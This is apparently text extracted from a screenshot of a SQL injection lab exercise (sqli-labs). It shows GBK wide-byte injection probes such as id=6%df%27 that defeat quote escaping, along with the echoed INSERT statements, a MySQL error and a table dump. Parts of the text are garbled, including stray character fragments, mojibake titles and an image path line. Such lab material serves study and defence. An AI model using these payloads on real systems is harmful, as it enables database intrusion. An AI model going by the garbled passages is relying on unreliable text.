 192.168.125.135/sqli-labs/test.php?id=6%df%27
origina id:6運' || 36df5c27
sql:insert into news(tid,title,content) values('7','鏂伴椈7','6運'')
Incorrect string value: '\xDF'' for column 'content' at row 1
du
du
G 文
du 虚
C 实
关
192.168.125.135/sqli-labs/test.php?id=6%df%5c
origina id:6運\ || 36df5c5c
sql:insert into news(tid,title,content) values('7','鏂伴椈7','6運\')
6 rows in set (0.01 sec)
mysql> select * from news;
+-----+------------+-----------------------+
| tid | title | content |
+-----+------------+-----------------------+
| 1 | 新闻1 | 这是第一篇文章 |
| 2 | 新闻2 | 这是第二篇文章 |
| 3 | 新闻3 | 我是第三篇文章 |
| 4 | 新闻3 | 我是第三篇文章 |
| 5 | 新闻3 | aa"b"cc |
| 6 | 新闻4 | 你好 |
| 7 | 鏂伴椈7 | 6運 |
+-----+------------+-----------------------+